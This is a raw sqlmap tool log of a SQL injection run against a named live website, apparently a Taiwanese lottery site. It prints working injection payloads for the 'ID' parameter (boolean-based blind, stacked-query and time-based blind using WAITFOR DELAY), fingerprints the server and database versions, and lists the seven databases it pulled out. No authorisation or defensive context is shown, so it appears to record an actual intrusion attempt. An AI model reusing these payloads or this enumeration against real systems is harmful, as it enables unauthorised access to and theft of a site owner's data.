 [01:34:10] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occurances will resu
sqlmap identified the following injection points with a total of 65 HTTP(s) requests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=131' AND 3604=3604 AND 'rqeo'='rqeo&GameName=059&DrawNo=????

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ID=131'; WAITFOR DELAY '0:0:5'--&GameName=059&DrawNo=????

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ID=131' WAITFOR DELAY '0:0:5'--&GameName=059&DrawNo=????
---
[01:34:10] [INFO] testing Microsoft SQL Server
[01:34:11] [INFO] confirming Microsoft SQL Server
[01:34:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[01:34:13] [INFO] fetching database names
[01:34:13] [INFO] fetching number of databases
[01:34:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[01:34:13] [INFO] retrieved: 7
[01:34:17] [INFO] retrieved: master
[01:34:45] [INFO] retrieved: model
[01:35:09] [INFO] retrieved: msdb
[01:35:29] [INFO] retrieved: ReportServer
[01:36:21] [INFO] retrieved: ReportServerTempDB
[01:37:48] [INFO] retrieved: TaiwanLotto_Content
[01:39:09] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] TaiwanLotto_Content
[*] tempdb

[01:39:37] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.taiwanlottery.com.tw'
52